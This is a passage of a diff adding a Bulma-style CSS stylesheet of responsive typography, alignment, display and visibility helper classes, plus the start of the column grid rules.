+  font-size: 1.5rem !important; }
+
+.is-size-5 {
+  font-size: 1.25rem !important; }
+
+.is-size-6 {
+  font-size: 1rem !important; }
+
+.is-size-7 {
+  font-size: 0.75rem !important; }
+
+@media screen and (max-width: 768px) {
+  .is-size-1-mobile {
+    font-size: 3rem !important; }
+  .is-size-2-mobile {
+    font-size: 2.5rem !important; }
+  .is-size-3-mobile {
+    font-size: 2rem !important; }
+  .is-size-4-mobile {
+    font-size: 1.5rem !important; }
+  .is-size-5-mobile {
+    font-size: 1.25rem !important; }
+  .is-size-6-mobile {
+    font-size: 1rem !important; }
+  .is-size-7-mobile {
+    font-size: 0.75rem !important; } }
+
+@media screen and (min-width: 769px), print {
+  .is-size-1-tablet {
+    font-size: 3rem !important; }
+  .is-size-2-tablet {
+    font-size: 2.5rem !important; }
+  .is-size-3-tablet {
+    font-size: 2rem !important; }
+  .is-size-4-tablet {
+    font-size: 1.5rem !important; }
+  .is-size-5-tablet {
+    font-size: 1.25rem !important; }
+  .is-size-6-tablet {
+    font-size: 1rem !important; }
+  .is-size-7-tablet {
+    font-size: 0.75rem !important; } }
+
+@media screen and (max-width: 1023px) {
+  .is-size-1-touch {
+    font-size: 3rem !important; }
+  .is-size-2-touch {
+    font-size: 2.5rem !important; }
+  .is-size-3-touch {
+    font-size: 2rem !important; }
+  .is-size-4-touch {
+    font-size: 1.5rem !important; }
+  .is-size-5-touch {
+    font-size: 1.25rem !important; }
+  .is-size-6-touch {
+    font-size: 1rem !important; }
+  .is-size-7-touch {
+    font-size: 0.75rem !important; } }
+
+@media screen and (min-width: 1024px) {
+  .is-size-1-desktop {
+    font-size: 3rem !important; }
+  .is-size-2-desktop {
+    font-size: 2.5rem !important; }
+  .is-size-3-desktop {
+    font-size: 2rem !important; }
+  .is-size-4-desktop {
+    font-size: 1.5rem !important; }
+  .is-size-5-desktop {
+    font-size: 1.25rem !important; }
+  .is-size-6-desktop {
+    font-size: 1rem !important; }
+  .is-size-7-desktop {
+    font-size: 0.75rem !important; } }
+
+@media screen and (min-width: 1216px) {
+  .is-size-1-widescreen {
+    font-size: 3rem !important; }
+  .is-size-2-widescreen {
+    font-size: 2.5rem !important; }
+  .is-size-3-widescreen {
+    font-size: 2rem !important; }
+  .is-size-4-widescreen {
+    font-size: 1.5rem !important; }
+  .is-size-5-widescreen {
+    font-size: 1.25rem !important; }
+  .is-size-6-widescreen {
+    font-size: 1rem !important; }
+  .is-size-7-widescreen {
+    font-size: 0.75rem !important; } }
+
+@media screen and (min-width: 1408px) {
+  .is-size-1-fullhd {
+    font-size: 3rem !important; }
+  .is-size-2-fullhd {
+    font-size: 2.5rem !important; }
+  .is-size-3-fullhd {
+    font-size: 2rem !important; }
+  .is-size-4-fullhd {
+    font-size: 1.5rem !important; }
+  .is-size-5-fullhd {
+    font-size: 1.25rem !important; }
+  .is-size-6-fullhd {
+    font-size: 1rem !important; }
+  .is-size-7-fullhd {
+    font-size: 0.75rem !important; } }
+
+.has-text-centered {
+  text-align: center !important; }
+
+.has-text-justified {
+  text-align: justify !important; }
+
+.has-text-left {
+  text-align: left !important; }
+
+.has-text-right {
+  text-align: right !important; }
+
+@media screen and (max-width: 768px) {
+  .has-text-centered-mobile {
+    text-align: center !important; } }
+
+@media screen and (min-width: 769px), print {
+  .has-text-centered-tablet {
+    text-align: center !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .has-text-centered-tablet-only {
+    text-align: center !important; } }
+
+@media screen and (max-width: 1023px) {
+  .has-text-centered-touch {
+    text-align: center !important; } }
+
+@media screen and (min-width: 1024px) {
+  .has-text-centered-desktop {
+    text-align: center !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .has-text-centered-desktop-only {
+    text-align: center !important; } }
+
+@media screen and (min-width: 1216px) {
+  .has-text-centered-widescreen {
+    text-align: center !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .has-text-centered-widescreen-only {
+    text-align: center !important; } }
+
+@media screen and (min-width: 1408px) {
+  .has-text-centered-fullhd {
+    text-align: center !important; } }
+
+@media screen and (max-width: 768px) {
+  .has-text-justified-mobile {
+    text-align: justify !important; } }
+
+@media screen and (min-width: 769px), print {
+  .has-text-justified-tablet {
+    text-align: justify !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .has-text-justified-tablet-only {
+    text-align: justify !important; } }
+
+@media screen and (max-width: 1023px) {
+  .has-text-justified-touch {
+    text-align: justify !important; } }
+
+@media screen and (min-width: 1024px) {
+  .has-text-justified-desktop {
+    text-align: justify !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .has-text-justified-desktop-only {
+    text-align: justify !important; } }
+
+@media screen and (min-width: 1216px) {
+  .has-text-justified-widescreen {
+    text-align: justify !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .has-text-justified-widescreen-only {
+    text-align: justify !important; } }
+
+@media screen and (min-width: 1408px) {
+  .has-text-justified-fullhd {
+    text-align: justify !important; } }
+
+@media screen and (max-width: 768px) {
+  .has-text-left-mobile {
+    text-align: left !important; } }
+
+@media screen and (min-width: 769px), print {
+  .has-text-left-tablet {
+    text-align: left !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .has-text-left-tablet-only {
+    text-align: left !important; } }
+
+@media screen and (max-width: 1023px) {
+  .has-text-left-touch {
+    text-align: left !important; } }
+
+@media screen and (min-width: 1024px) {
+  .has-text-left-desktop {
+    text-align: left !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .has-text-left-desktop-only {
+    text-align: left !important; } }
+
+@media screen and (min-width: 1216px) {
+  .has-text-left-widescreen {
+    text-align: left !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .has-text-left-widescreen-only {
+    text-align: left !important; } }
+
+@media screen and (min-width: 1408px) {
+  .has-text-left-fullhd {
+    text-align: left !important; } }
+
+@media screen and (max-width: 768px) {
+  .has-text-right-mobile {
+    text-align: right !important; } }
+
+@media screen and (min-width: 769px), print {
+  .has-text-right-tablet {
+    text-align: right !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .has-text-right-tablet-only {
+    text-align: right !important; } }
+
+@media screen and (max-width: 1023px) {
+  .has-text-right-touch {
+    text-align: right !important; } }
+
+@media screen and (min-width: 1024px) {
+  .has-text-right-desktop {
+    text-align: right !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .has-text-right-desktop-only {
+    text-align: right !important; } }
+
+@media screen and (min-width: 1216px) {
+  .has-text-right-widescreen {
+    text-align: right !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .has-text-right-widescreen-only {
+    text-align: right !important; } }
+
+@media screen and (min-width: 1408px) {
+  .has-text-right-fullhd {
+    text-align: right !important; } }
+
+.is-capitalized {
+  text-transform: capitalize !important; }
+
+.is-lowercase {
+  text-transform: lowercase !important; }
+
+.is-uppercase {
+  text-transform: uppercase !important; }
+
+.is-italic {
+  font-style: italic !important; }
+
+.is-underlined {
+  text-decoration: underline !important; }
+
+.has-text-weight-light {
+  font-weight: 300 !important; }
+
+.has-text-weight-normal {
+  font-weight: 400 !important; }
+
+.has-text-weight-medium {
+  font-weight: 500 !important; }
+
+.has-text-weight-semibold {
+  font-weight: 600 !important; }
+
+.has-text-weight-bold {
+  font-weight: 700 !important; }
+
+.is-family-primary {
+  font-family: "Lato", sans-serif !important; }
+
+.is-family-secondary {
+  font-family: "Lato", sans-serif !important; }
+
+.is-family-sans-serif {
+  font-family: "Lato", sans-serif !important; }
+
+.is-family-monospace {
+  font-family: monospace !important; }
+
+.is-family-code {
+  font-family: monospace !important; }
+
+.is-block {
+  display: block !important; }
+
+@media screen and (max-width: 768px) {
+  .is-block-mobile {
+    display: block !important; } }
+
+@media screen and (min-width: 769px), print {
+  .is-block-tablet {
+    display: block !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .is-block-tablet-only {
+    display: block !important; } }
+
+@media screen and (max-width: 1023px) {
+  .is-block-touch {
+    display: block !important; } }
+
+@media screen and (min-width: 1024px) {
+  .is-block-desktop {
+    display: block !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .is-block-desktop-only {
+    display: block !important; } }
+
+@media screen and (min-width: 1216px) {
+  .is-block-widescreen {
+    display: block !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .is-block-widescreen-only {
+    display: block !important; } }
+
+@media screen and (min-width: 1408px) {
+  .is-block-fullhd {
+    display: block !important; } }
+
+.is-flex {
+  display: flex !important; }
+
+@media screen and (max-width: 768px) {
+  .is-flex-mobile {
+    display: flex !important; } }
+
+@media screen and (min-width: 769px), print {
+  .is-flex-tablet {
+    display: flex !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .is-flex-tablet-only {
+    display: flex !important; } }
+
+@media screen and (max-width: 1023px) {
+  .is-flex-touch {
+    display: flex !important; } }
+
+@media screen and (min-width: 1024px) {
+  .is-flex-desktop {
+    display: flex !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .is-flex-desktop-only {
+    display: flex !important; } }
+
+@media screen and (min-width: 1216px) {
+  .is-flex-widescreen {
+    display: flex !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .is-flex-widescreen-only {
+    display: flex !important; } }
+
+@media screen and (min-width: 1408px) {
+  .is-flex-fullhd {
+    display: flex !important; } }
+
+.is-inline {
+  display: inline !important; }
+
+@media screen and (max-width: 768px) {
+  .is-inline-mobile {
+    display: inline !important; } }
+
+@media screen and (min-width: 769px), print {
+  .is-inline-tablet {
+    display: inline !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .is-inline-tablet-only {
+    display: inline !important; } }
+
+@media screen and (max-width: 1023px) {
+  .is-inline-touch {
+    display: inline !important; } }
+
+@media screen and (min-width: 1024px) {
+  .is-inline-desktop {
+    display: inline !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .is-inline-desktop-only {
+    display: inline !important; } }
+
+@media screen and (min-width: 1216px) {
+  .is-inline-widescreen {
+    display: inline !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .is-inline-widescreen-only {
+    display: inline !important; } }
+
+@media screen and (min-width: 1408px) {
+  .is-inline-fullhd {
+    display: inline !important; } }
+
+.is-inline-block {
+  display: inline-block !important; }
+
+@media screen and (max-width: 768px) {
+  .is-inline-block-mobile {
+    display: inline-block !important; } }
+
+@media screen and (min-width: 769px), print {
+  .is-inline-block-tablet {
+    display: inline-block !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .is-inline-block-tablet-only {
+    display: inline-block !important; } }
+
+@media screen and (max-width: 1023px) {
+  .is-inline-block-touch {
+    display: inline-block !important; } }
+
+@media screen and (min-width: 1024px) {
+  .is-inline-block-desktop {
+    display: inline-block !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .is-inline-block-desktop-only {
+    display: inline-block !important; } }
+
+@media screen and (min-width: 1216px) {
+  .is-inline-block-widescreen {
+    display: inline-block !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .is-inline-block-widescreen-only {
+    display: inline-block !important; } }
+
+@media screen and (min-width: 1408px) {
+  .is-inline-block-fullhd {
+    display: inline-block !important; } }
+
+.is-inline-flex {
+  display: inline-flex !important; }
+
+@media screen and (max-width: 768px) {
+  .is-inline-flex-mobile {
+    display: inline-flex !important; } }
+
+@media screen and (min-width: 769px), print {
+  .is-inline-flex-tablet {
+    display: inline-flex !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .is-inline-flex-tablet-only {
+    display: inline-flex !important; } }
+
+@media screen and (max-width: 1023px) {
+  .is-inline-flex-touch {
+    display: inline-flex !important; } }
+
+@media screen and (min-width: 1024px) {
+  .is-inline-flex-desktop {
+    display: inline-flex !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .is-inline-flex-desktop-only {
+    display: inline-flex !important; } }
+
+@media screen and (min-width: 1216px) {
+  .is-inline-flex-widescreen {
+    display: inline-flex !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .is-inline-flex-widescreen-only {
+    display: inline-flex !important; } }
+
+@media screen and (min-width: 1408px) {
+  .is-inline-flex-fullhd {
+    display: inline-flex !important; } }
+
+.is-hidden {
+  display: none !important; }
+
+.is-sr-only {
+  border: none !important;
+  clip: rect(0, 0, 0, 0) !important;
+  height: 0.01em !important;
+  overflow: hidden !important;
+  padding: 0 !important;
+  position: absolute !important;
+  white-space: nowrap !important;
+  width: 0.01em !important; }
+
+@media screen and (max-width: 768px) {
+  .is-hidden-mobile {
+    display: none !important; } }
+
+@media screen and (min-width: 769px), print {
+  .is-hidden-tablet {
+    display: none !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .is-hidden-tablet-only {
+    display: none !important; } }
+
+@media screen and (max-width: 1023px) {
+  .is-hidden-touch {
+    display: none !important; } }
+
+@media screen and (min-width: 1024px) {
+  .is-hidden-desktop {
+    display: none !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .is-hidden-desktop-only {
+    display: none !important; } }
+
+@media screen and (min-width: 1216px) {
+  .is-hidden-widescreen {
+    display: none !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .is-hidden-widescreen-only {
+    display: none !important; } }
+
+@media screen and (min-width: 1408px) {
+  .is-hidden-fullhd {
+    display: none !important; } }
+
+.is-invisible {
+  visibility: hidden !important; }
+
+@media screen and (max-width: 768px) {
+  .is-invisible-mobile {
+    visibility: hidden !important; } }
+
+@media screen and (min-width: 769px), print {
+  .is-invisible-tablet {
+    visibility: hidden !important; } }
+
+@media screen and (min-width: 769px) and (max-width: 1023px) {
+  .is-invisible-tablet-only {
+    visibility: hidden !important; } }
+
+@media screen and (max-width: 1023px) {
+  .is-invisible-touch {
+    visibility: hidden !important; } }
+
+@media screen and (min-width: 1024px) {
+  .is-invisible-desktop {
+    visibility: hidden !important; } }
+
+@media screen and (min-width: 1024px) and (max-width: 1215px) {
+  .is-invisible-desktop-only {
+    visibility: hidden !important; } }
+
+@media screen and (min-width: 1216px) {
+  .is-invisible-widescreen {
+    visibility: hidden !important; } }
+
+@media screen and (min-width: 1216px) and (max-width: 1407px) {
+  .is-invisible-widescreen-only {
+    visibility: hidden !important; } }
+
+@media screen and (min-width: 1408px) {
+  .is-invisible-fullhd {
+    visibility: hidden !important; } }
+
+/* Bulma Grid */
+.column {
+  display: block;
+  flex-basis: 0;
+  flex-grow: 1;
+  flex-shrink: 1;
+  padding: 0.75rem; }
+  .columns.is-mobile > .column.is-narrow {
+    flex: none;
+    width: unset; }
+  .columns.is-mobile > .column.is-full {
+    flex: none;
+    width: 100%; }
+  .columns.is-mobile > .column.is-three-quarters {
+    flex: none;
+    width: 75%; }
+  .columns.is-mobile > .column.is-two-thirds {
+    flex: none;
+    width: 66.6666%; }
+  .columns.is-mobile > .column.is-half {
+    flex: none;
+    width: 50%; }
+  .columns.is-mobile > .column.is-one-third {
+    flex: none;
+    width: 33.3333%; }
+  .columns.is-mobile > .column.is-one-quarter {
+    flex: none;
+    width: 25%; }
+  .columns.is-mobile > .column.is-one-fifth {
+    flex: none;
+    width: 20%; }
+  .columns.is-mobile > .column.is-two-fifths {
+    flex: none;
+    width: 40%; }
+  .columns.is-mobile > .column.is-three-fifths {
+    flex: none;
+    width: 60%; }
+  .columns.is-mobile > .column.is-four-fifths {
+    flex: none;
+    width: 80%; }
+  .columns.is-mobile > .column.is-offset-three-quarters {
+    margin-left: 75%; }
+  .columns.is-mobile > .column.is-offset-two-thirds {
+    margin-left: 66.6666%; }
+  .columns.is-mobile > .column.is-offset-half {
+    margin-left: 50%; }
+  .columns.is-mobile > .column.is-offset-one-third {
+    margin-left: 33.3333%; }
+  .columns.is-mobile > .column.is-offset-one-quarter {
+    margin-left: 25%; }
+  .columns.is-mobile > .column.is-offset-one-fifth {
+    margin-left: 20%; }
+  .columns.is-mobile > .column.is-offset-two-fifths {
+    margin-left: 40%; }
+  .columns.is-mobile > .column.is-offset-three-fifths {
+    margin-left: 60%; }
+  .columns.is-mobile > .column.is-offset-four-fifths {
+    margin-left: 80%; }
+  .columns.is-mobile > .column.is-0 {
+    flex: none;
+    width: 0%; }
+  .columns.is-mobile > .column.is-offset-0 {
+    margin-left: 0%; }
+  .columns.is-mobile > .column.is-1 {
+    flex: none;
+    width: 8.33333%; }
+  .columns.is-mobile > .column.is-offset-1 {
+    margin-left: 8.33333%; }
+  .columns.is-mobile > .column.is-2 {
+    flex: none;
+    width: 16.66667%; }
+  .columns.is-mobile > .column.is-offset-2 {
+    margin-left: 16.66667%; }
+  .columns.is-mobile > .column.is-3 {
+    flex: none;
+    width: 25%; }
+  .columns.is-mobile > .column.is-offset-3 {
+    margin-left: 25%; }
+  .columns.is-mobile > .column.is-4 {
+    flex: none;
+    width: 33.33333%; }
+  .columns.is-mobile > .column.is-offset-4 {
+    margin-left: 33.33333%; }
+  .columns.is-mobile > .column.is-5 {
+    flex: none;
+    width: 41.66667%; }
+  .columns.is-mobile > .column.is-offset-5 {
+    margin-left: 41.66667%; }
+  .columns.is-mobile > .column.is-6 {
+    flex: none;
+    width: 50%; }
+  .columns.is-mobile > .column.is-offset-6 {
+    margin-left: 50%; }
+  .columns.is-mobile > .column.is-7 {
+    flex: none;
+    width: 58.33333%; }
+  .columns.is-mobile > .column.is-offset-7 {
+    margin-left: 58.33333%; }
+  .columns.is-mobile > .column.is-8 {
+    flex: none;
+    width: 66.66667%; }
+  .columns.is-mobile > .column.is-offset-8 {
+    margin-left: 66.66667%; }
+  .columns.is-mobile > .column.is-9 {
+    flex: none;
+    width: 75%; }
+  .columns.is-mobile > .column.is-offset-9 {
+    margin-left: 75%; }
+  .columns.is-mobile > .column.is-10 {
+    flex: none;
+    width: 83.33333%; }
+  .columns.is-mobile > .column.is-offset-10 {
+    margin-left: 83.33333%; }
+  .columns.is-mobile > .column.is-11 {
+    flex: none;
+    width: 91.66667%; }
+  .columns.is-mobile > .column.is-offset-11 {
+    margin-left: 91.66667%; }
+  .columns.is-mobile > .column.is-12 {
+    flex: none;
+    width: 100%; }
+  .columns.is-mobile > .column.is-offset-12 {
+    margin-left: 100%; }
+  @media screen and (max-width: 768px) {
+    .column.is-narrow-mobile {
+      flex: none;
+      width: unset; }
+    .column.is-full-mobile {
+      flex: none;
+      width: 100%; }
+    .column.is-three-quarters-mobile {
+      flex: none;
+      width: 75%; }
+    .column.is-two-thirds-mobile {
+      flex: none;
+      width: 66.6666%; }
+    .column.is-half-mobile {
+      flex: none;
+      width: 50%; }
+    .column.is-one-third-mobile {
+      flex: none;
+      width: 33.3333%; }
+    .column.is-one-quarter-mobile {
+      flex: none;
+      width: 25%; }
+    .column.is-one-fifth-mobile {
+      flex: none;
+      width: 20%; }
+    .column.is-two-fifths-mobile {
+      flex: none;
+      width: 40%; }
+    .column.is-three-fifths-mobile {
+      flex: none;
+      width: 60%; }
+    .column.is-four-fifths-mobile {
+      flex: none;
+      width: 80%; }
+    .column.is-offset-three-quarters-mobile {
+      margin-left: 75%; }
+    .column.is-offset-two-thirds-mobile {
+      margin-left: 66.6666%; }
+    .column.is-offset-half-mobile {
+      margin-left: 50%; }
+    .column.is-offset-one-third-mobile {
+      margin-left: 33.3333%; }
+    .column.is-offset-one-quarter-mobile {
+      margin-left: 25%; }
+    .column.is-offset-one-fifth-mobile {
+      margin-left: 20%; }
+    .column.is-offset-two-fifths-mobile {
+      margin-left: 40%; }
+    .column.is-offset-three-fifths-mobile {
+      margin-left: 60%; }
+    .column.is-offset-four-fifths-mobile {
+      margin-left: 80%; }
+    .column.is-0-mobile {
+      flex: none;
+      width: 0%; }
+    .column.is-offset-0-mobile {
+      margin-left: 0%; }
+    .column.is-1-mobile {
+      flex: none;
+      width: 8.33333%; }
+    .column.is-offset-1-mobile {
+      margin-left: 8.33333%; }
+    .column.is-2-mobile {
+      flex: none;
+      width: 16.66667%; }
+    .column.is-offset-2-mobile {
+      margin-left: 16.66667%; }
+    .column.is-3-mobile {
+      flex: none;
+      width: 25%; }
+    .column.is-offset-3-mobile {
+      margin-left: 25%; }
+    .column.is-4-mobile {
+      flex: none;
+      width: 33.33333%; }
+    .column.is-offset-4-mobile {
+      margin-left: 33.33333%; }
+    .column.is-5-mobile {
+      flex: none;
+      width: 41.66667%; }
+    .column.is-offset-5-mobile {
+      margin-left: 41.66667%; }
+    .column.is-6-mobile {
+      flex: none;
+      width: 50%; }
+    .column.is-offset-6-mobile {
+      margin-left: 50%; }
+    .column.is-7-mobile {
+      flex: none;
+      width: 58.33333%; }
+    .column.is-offset-7-mobile {
+      margin-left: 58.33333%; }
+    .column.is-8-mobile {
+      flex: none;
+      width: 66.66667%; }
+    .column.is-offset-8-mobile {
+      margin-left: 66.66667%; }
+    .column.is-9-mobile {
+      flex: none;
+      width: 75%; }
+    .column.is-offset-9-mobile {
+      margin-left: 75%; }
+    .column.is-10-mobile {
+      flex: none;
+      width: 83.33333%; }
+    .column.is-offset-10-mobile {
+      margin-left: 83.33333%; }
+    .column.is-11-mobile {
+      flex: none;
+      width: 91.66667%; }
+    .column.is-offset-11-mobile {
+      margin-left: 91.66667%; }
+    .column.is-12-mobile {
+      flex: none;
+      width: 100%; }
+    .column.is-offset-12-mobile {
+      margin-left: 100%; } }
+  @media screen and (min-width: 769px), print {
+    .column.is-narrow, .column.is-narrow-tablet {
+      flex: none;
+      width: unset; }
+    .column.is-full, .column.is-full-tablet {
+      flex: none;
+      width: 100%; }
+    .column.is-three-quarters, .column.is-three-quarters-tablet {
+      flex: none;
+      width: 75%; }
+    .column.is-two-thirds, .column.is-two-thirds-tablet {
+      flex: none;
+      width: 66.6666%; }
+    .column.is-half, .column.is-half-tablet {
+      flex: none;
+      width: 50%; }
+    .column.is-one-third, .column.is-one-third-tablet {
+      flex: none;
+      width: 33.3333%; }
+    .column.is-one-quarter, .column.is-one-quarter-tablet {
+      flex: none;
+      width: 25%; }
+    .column.is-one-fifth, .column.is-one-fifth-tablet {
+      flex: none;
+      width: 20%; }
+    .column.is-two-fifths, .column.is-two-fifths-tablet {
+      flex: none;
+      width: 40%; }
+    .column.is-three-fifths, .column.is-three-fifths-tablet {
+      flex: none;
+      width: 60%; }
+    .column.is-four-fifths, .column.is-four-fifths-tablet {
+      flex: none;
+      width: 80%; }
+    .column.is-offset-three-quarters, .column.is-offset-three-quarters-tablet {
+      margin-left: 75%; }
+    .column.is-offset-two-thirds, .column.is-offset-two-thirds-tablet {
+      margin-left: 66.6666%; }
+    .column.is-offset-half, .column.is-offset-half-tablet {
+      margin-left: 50%; }
+    .column.is-offset-one-third, .column.is-offset-one-third-tablet {
+      margin-left: 33.3333%; }
+    .column.is-offset-one-quarter, .column.is-offset-one-quarter-tablet {
+      margin-left: 25%; }
+    .column.is-offset-one-fifth, .column.is-offset-one-fifth-tablet {
+      margin-left: 20%; }
+    .column.is-offset-two-fifths, .column.is-offset-two-fifths-tablet {
+      margin-left: 40%; }
+    .column.is-offset-three-fifths, .column.is-offset-three-fifths-tablet {
+      margin-left: 60%; }
+    .column.is-offset-four-fifths, .column.is-offset-four-fifths-tablet {
+      margin-left: 80%; }
+    .column.is-0, .column.is-0-tablet {
+      flex: none;
+      width: 0%; }
+    .column.is-offset-0, .column.is-offset-0-tablet {
+      margin-left: 0%; }
+    .column.is-1, .column.is-1-tablet {
+      flex: none;
+      width: 8.33333%; }
+    .column.is-offset-1, .column.is-offset-1-tablet {
+      margin-left: 8.33333%; }
+    .column.is-2, .column.is-2-tablet {
+      flex: none;
+      width: 16.66667%; }
+    .column.is-offset-2, .column.is-offset-2-tablet {
+      margin-left: 16.66667%; }
+    .column.is-3, .column.is-3-tablet {
+      flex: none;
+      width: 25%; }
+    .column.is-offset-3, .column.is-offset-3-tablet {
+      margin-left: 25%; }
+    .column.is-4, .column.is-4-tablet {
+      flex: none;
+      width: 33.33333%; }
+    .column.is-offset-4, .column.is-offset-4-tablet {
+      margin-left: 33.33333%; }
+    .column.is-5, .column.is-5-tablet {
+      flex: none;
+      width: 41.66667%; }
+    .column.is-offset-5, .column.is-offset-5-tablet {
+      margin-left: 41.66667%; }
+    .column.is-6, .column.is-6-tablet {
+      flex: none;
+      width: 50%; }
+    .column.is-offset-6, .column.is-offset-6-tablet {
+      margin-left: 50%; }
+    .column.is-7, .column.is-7-tablet {
+      flex: none;
+      width: 58.33333%; }
+    .column.is-offset-7, .column.is-offset-7-tablet {
+      margin-left: 58.33333%; }
+    .column.is-8, .column.is-8-tablet {
+      flex: none;
+      width: 66.66667%; }
+    .column.is-offset-8, .column.is-offset-8-tablet {
+      margin-left: 66.66667%; }
+    .column.is-9, .column.is-9-tablet {
+      flex: none;
+      width: 75%; }
+    .column.is-offset-9, .column.is-offset-9-tablet {
+      margin-left: 75%; }
+    .column.is-10, .column.is-10-tablet {
+      flex: none;
+      width: 83.33333%; }
+    .column.is-offset-10, .column.is-offset-10-tablet {
+      margin-left: 83.33333%; }
+    .column.is-11, .column.is-11-tablet {
+      flex: none;
+      width: 91.66667%; }
+    .column.is-offset-11, .column.is-offset-11-tablet {
+      margin-left: 91.66667%; }
+    .column.is-12, .column.is-12-tablet {
+      flex: none;
+      width: 100%; }
+    .column.is-offset-12, .column.is-offset-12-tablet {
+      margin-left: 100%; } }
+  @media screen and (max-width: 1023px) {
+    .column.is-narrow-touch {
+      flex: none;
+      width: unset; }
+    .column.is-full-touch {
+      flex: none;
+      width: 100%; }
+    .column.is-three-quarters-touch {
+      flex: none;
+      width: 75%; }
+    .column.is-two-thirds-touch {
+      flex: none;
+      width: 66.6666%; }
+    .column.is-half-touch {
+      flex: none;
+      width: 50%; }
+    .column.is-one-third-touch {
+      flex: none;
+      width: 33.3333%; }
+    .column.is-one-quarter-touch {
+      flex: none;
+      width: 25%; }
+    .column.is-one-fifth-touch {
+      flex: none;
+      width: 20%; }
+    .column.is-two-fifths-touch {
+      flex: none;
+      width: 40%; }
+    .column.is-three-fifths-touch {
+      flex: none;
+      width: 60%; }
+    .column.is-four-fifths-touch {
+      flex: none;
+      width: 80%; }
+    .column.is-offset-three-quarters-touch {
+      margin-left: 75%; }
+    .column.is-offset-two-thirds-touch {
+      margin-left: 66.6666%; }
+    .column.is-offset-half-touch {
+      margin-left: 50%; }
+    .column.is-offset-one-third-touch {
+      margin-left: 33.3333%; }
+    .column.is-offset-one-quarter-touch {
+      margin-left: 25%; }
+    .column.is-offset-one-fifth-touch {
+      margin-left: 20%; }
+    .column.is-offset-two-fifths-touch {
+      margin-left: 40%; }
+    .column.is-offset-three-fifths-touch {
+      margin-left: 60%; }
+    .column.is-offset-four-fifths-touch {
+      margin-left: 80%; }
+    .column.is-0-touch {
+      flex: none;
+      width: 0%; }
+    .column.is-offset-0-touch {
+      margin-left: 0%; }
+    .column.is-1-touch {
+      flex: none;
+      width: 8.33333%; }
+    .column.is-offset-1-touch {
+      margin-left: 8.33333%; }
+    .column.is-2-touch {
+      flex: none;
+      width: 16.66667%; }
+    .column.is-offset-2-touch {
+      margin-left: 16.66667%; }
+    .column.is-3-touch {
+      flex: none;
+      width: 25%; }
+    .column.is-offset-3-touch {
+      margin-left: 25%; }
+    .column.is-4-touch {
+      flex: none;
+      width: 33.33333%; }
+    .column.is-offset-4-touch {
+      margin-left: 33.33333%; }
+    .column.is-5-touch {
+      flex: none;
+      width: 41.66667%; }
+    .column.is-offset-5-touch {
+      margin-left: 41.66667%; }
+    .column.is-6-touch {
+      flex: none;
+      width: 50%; }
+    .column.is-offset-6-touch {
+      margin-left: 50%; }
+    .column.is-7-touch {
+      flex: none;
+      width: 58.33333%; }
+    .column.is-offset-7-touch {
+      margin-left: 58.33333%; }
+    .column.is-8-touch {
+      flex: none;
+      width: 66.66667%; }
+    .column.is-offset-8-touch {
+      margin-left: 66.66667%; }
+    .column.is-9-touch {
+      flex: none;
+      width: 75%; }
+    .column.is-offset-9-touch {
+      margin-left: 75%; }
+    .column.is-10-touch {
+      flex: none;
+      width: 83.33333%; }
+    .column.is-offset-10-touch {
+      margin-left: 83.33333%; }
+    .column.is-11-touch {
+      flex: none;
+      width: 91.66667%; }
+    .column.is-offset-11-touch {
+      margin-left: 91.66667%; }
+    .column.is-12-touch {
+      flex: none;
+      width: 100%; }
+    .column.is-offset-12-touch {
+      margin-left: 100%; } }
+  @media screen and (min-width: 1024px) {
+    .column.is-narrow-desktop {
+      flex: none;
+      width: unset; }
+    .column.is-full-desktop {
+      flex: none;
+      width: 100%; }
+    .column.is-three-quarters-desktop {
+      flex: none;
+      width: 75%; }
+    .column.is-two-thirds-desktop {
+      flex: none;
+      width: 66.6666%; }
+    .column.is-half-desktop {
+      flex: none;
+      width: 50%; }
+    .column.is-one-third-desktop {
+      flex: none;
+      width: 33.3333%; }
+    .column.is-one-quarter-desktop {
+      flex: none;
+      width: 25%; }
+    .column.is-one-fifth-desktop {
+      flex: none;
+      width: 20%; }
+    .column.is-two-fifths-desktop {
+      flex: none;
+      width: 40%; }
+    .column.is-three-fifths-desktop {
+      flex: none;
+      width: 60%; }
+    .column.is-four-fifths-desktop {
+      flex: none;
+      width: 80%; }
+    .column.is-offset-three-quarters-desktop {
+      margin-left: 75%; }
+    .column.is-offset-two-thirds-desktop {
+      margin-left: 66.6666%; }
+    .column.is-offset-half-desktop {
+      margin-left: 50%; }
+    .column.is-offset-one-third-desktop {
+      margin-left: 33.3333%; }
